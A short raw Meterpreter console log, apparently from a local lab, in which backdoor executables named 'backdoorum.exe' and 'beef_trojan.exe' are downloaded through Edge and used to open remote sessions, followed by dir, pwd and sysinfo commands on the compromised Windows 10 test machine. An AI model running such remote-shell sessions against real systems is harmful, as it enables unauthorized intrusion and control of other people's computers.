 [*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 4 opened (127.0.0.1:4242 → 127.0.0.1:43026) at 2020-05-26 02:25:21 +0300
[*] 127.0.0.1 - Meterpreter session 4 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 5 opened (127.0.0.1:4242 → 127.0.0.1:43032) at 2020-05-26 02:26:10 +0300

meterpreter > [*] 127.0.0.1 - Meterpreter session 3 closed.  Reason: Died
dir
Listing: C:\Users\IEUser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads
=========================================================================================================

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  73802    fil   2020-05-26 02:26:00 +0300  backdoorum (1).exe.j5a7l2x.partial
100777/rwxrwxrwx  73802    fil   2020-05-26 02:26:02 +0300  backdoorum (2).exe
100666/rw-rw-rw-  73802    fil   2020-05-26 02:27:03 +0300  backdoorum (3).exe.sj99l68.partial
100777/rwxrwxrwx  73802    fil   2020-05-26 02:27:04 +0300  backdoorum (4).exe
100666/rw-rw-rw-  73802    fil   2020-05-26 02:25:36 +0300  backdoorum.exe.oj7nxk2.partial
100666/rw-rw-rw-  6144     fil   2020-05-25 19:02:42 +0300  beef_trojan (1).exe.g6ycbc5.partial
100666/rw-rw-rw-  6144     fil   2020-05-25 19:03:09 +0300  beef_trojan (2).exe.9knj3ab.partial
100666/rw-rw-rw-  6144     fil   2020-05-25 19:03:30 +0300  beef_trojan (3).exe.teoh3v0.partial
100666/rw-rw-rw-  6144     fil   2020-05-25 19:02:28 +0300  beef_trojan.exe.2lktjk2.partial
100666/rw-rw-rw-  2873856  fil   2020-05-25 15:07:46 +0300  my_test_trojangpj (1).exe.fhc7gzb.partial
100666/rw-rw-rw-  2873856  fil   2020-05-25 15:08:26 +0300  my_test_trojangpj (2).exe.yqnvwgv.partial
100666/rw-rw-rw-  2873856  fil   2020-05-25 15:12:18 +0300  my_test_trojangpj (3).exe.l932jl8.partial
100666/rw-rw-rw-  2873856  fil   2020-05-25 15:06:23 +0300  my_test_trojangpj.exe.18uuchr.partial

meterpreter > pwd
C:\Users\IEUser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads
meterpreter > cd
Usage: cd directory
meterpreter > cd ..
cdmeterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >